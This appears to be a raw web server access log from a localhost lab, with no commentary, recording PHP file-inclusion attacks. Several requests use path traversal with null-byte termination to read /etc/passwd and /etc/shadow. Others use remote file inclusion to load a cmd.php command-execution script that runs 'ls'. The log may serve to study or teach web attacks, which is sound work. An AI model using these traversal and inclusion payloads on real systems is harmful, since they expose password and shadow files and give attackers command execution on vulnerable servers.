 127.0.0.1 - - [15/Jun/2010:23:00:35 +0000] "GET
/my.php?page=./../../../../etc/passwd%00 HTTP/1.1" 200 715
127.0.0.1 - - [15/Jun/2010:23:45:52 +0000] "GET
/my.php?page=./../../../../etc/shadow%00 HTTP/1.1" 200 483
127.0.0.1 - - [15/Jun/2010:23:53:40 +0000] "GET
/my.php?page=./../../../../etc/passwd%00 HTTP/1.1" 200 715
127.0.0.1 - - [15/Jun/2010:23:53:47 +0000] "GET /my.php?page=./../../../../../etc/passwd
HTTP/1.1" 200 499
127.0.0.1 - - [16/Jun/2010:00:23:28 +0000] "GET
/my.php?page=./../../../../etc/passwd%00 HTTP/1.1" 200 715
127.0.0.1 - - [16/Jun/2010:01:20:13 +0000] "GET /cmd.php?cmd=ls.php HTTP/1.0" 200 26
127.0.0.1 - - [16/Jun/2010:01:20:13 +0000] "GET
/inj.php?page=http://localhost/cmd.php?cmd=ls HTTP/1.1" 200 38
127.0.0.1 - - [16/Jun/2010:01:20:37 +0000] "GET /cmd.php?cmd=ls HTTP/1.0" 200 164
127.0.0.1 - - [16/Jun/2010:01:20:37 +0000] "GET
/inj.php?page=http://localhost/cmd.php?cmd=ls%00 HTTP/1.1" 200 176
127.0.0.1 - - [16/Jun/2010:01:21:39 +0000] "GET /cmd.php?cmd=ls HTTP/1.0" 200 173
127.0.0.1 - - [16/Jun/2010:01:21:39 +0000] "GET
/inj.php?page=http://localhost/cmd.php?cmd=ls HTTP/1.1" 200 185
127.0.0.1 - - [16/Jun/2010:01:23:14 +0000] "GET /cmd.php?cmd=ls HTTP/1.0" 200 123
127.0.0.1 - - [16/Jun/2010:01:23:14 +0000] "GET
/inj.php?page=http://localhost/cmd.php?cmd=ls HTTP/1.1" 200 135